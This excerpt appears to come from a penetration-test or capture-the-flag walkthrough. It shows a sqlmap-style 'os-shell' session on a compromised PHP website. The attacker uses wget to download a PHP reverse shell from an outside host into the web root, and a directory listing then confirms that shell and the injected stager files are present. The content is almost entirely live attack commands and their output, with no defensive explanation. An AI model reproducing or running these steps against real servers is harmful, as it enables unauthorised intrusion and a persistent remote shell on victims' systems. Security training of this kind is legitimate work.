 os-shell> wget http://172.16.4.1/php-reverse-shell.php
do you want to retrieve the command standard output? [Y/n/a]
command standard output:
---
--2020-03-24 06:10:26--  http://172.16.4.1/php-reverse-shell.php
Connecting to 172.16.4.1:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5492 (5.4K) [application/octet-stream]
Saving to: 'php-reverse-shell.php'
     0K .....                                                 100%  128M=0s
2020-03-24 06:10:27 (128 MB/s) - 'php-reverse-shell.php' saved [5492/5492]
---
os-shell> ls -l
do you want to retrieve the command standard output? [Y/n/a] a
command standard output:
---
total 84
-rw-r--r--  1 www-data www-data 6412 Mar  2  2018 about.php
drwxr-xr-x 10 www-data www-data 4096 Feb 27  2018 assets
drwxr-xr-x  5 www-data www-data 4096 Sep 26  2017 bootstrap3
-rw-r--r--  1 www-data www-data 3295 Mar  8  2018 contact.php
-rw-r--r--  1 www-data www-data  898 Mar  8  2018 database.php
-rw-r--r--  1 www-data www-data 1391 Feb 27  2018 footer-scripts.php
-rw-r--r--  1 www-data www-data  361 Mar  2  2018 footer.php
-rw-r--r--  1 www-data www-data 4036 Mar  8  2018 index.php
-rw-r--r--  1 www-data www-data  964 Feb 26  2018 menu.php
-rw-r--r--  1 www-data www-data 5492 Mar 24 05:56 php-reverse-shell.php
-rw-r--r--  1 www-data www-data 8498 Feb 26  2018 recommended-trails.php
-rw-r--r--  1 www-data www-data 4640 Mar  8  2018 search-results.php
-rw-r--r--  1 www-data www-data 5658 Mar  8  2018 single.php
-rwxr-xr-x  1 www-data www-data  866 Mar 24 05:52 tmpbnsmr.php
-rw-rw-rw-  1 mysql    mysql     860 Mar 24 05:52 tmpukgor.php
---
os-shell>